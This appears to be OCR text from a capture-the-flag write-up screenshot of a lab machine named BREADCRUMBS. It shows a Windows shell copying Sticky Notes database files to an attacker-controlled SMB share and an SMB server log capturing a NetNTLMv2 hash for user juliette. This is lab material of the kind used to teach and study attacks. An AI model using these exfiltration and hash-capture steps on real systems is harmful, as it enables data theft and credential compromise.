 [[/DELETE] | [/PERSISTENT:{YES | NO}]]
NET USE {devicename | *} [password | *] /HOME
NET USE [/PERSISTENT:{YES | NO}]
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>cp plum.sqlite \\10.10.16.5\share
'cp' is not recognized as an internal or external command,
operable program or batch file.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>cope plum.sqlite \\10.10.16.5\share
'cope' is not recognized as an internal or external command,
operable program or batch file.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>coye plum.sqlite \\10.10.16.5\share
'coye' is not recognized as an internal or external command,
operable program or batch file.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>copy plum.sqlite \\10.10.16.5\share
1 file(s) copied.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>copy plum.sqlite-shm \\10.10.16.5\share
1 file(s) copied.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>copy plum.sqlite-wal \\10.10.16.5\share
1 file(s) copied.
juliette@BREADCRUMBS C:\Users\juliette\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalStat
e>
[*] Connecting Share(1:share)
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.228,50105)
[*] Remaining connections []
[*] Incoming connection (10.10.10.228,50107)
[*] AUTHENTICATE_MESSAGE (BREADCRUMBS\juliette,BREADCRUMBS)
[*] User BREADCRUMBS\juliette authenticated successfully
[*] juliette::BREADCRUMBS:aaaaaaaaaaaaaaaa:2ac46b6428d04b9cca48e83d286ecd7c:0101000000000000009c42f3d15cda0107127b5
[*] Connecting Share(1:share)
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,BREADCRUMBS)
[*] User BREADCRUMBS\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.228,50107)
[*] Remaining connections []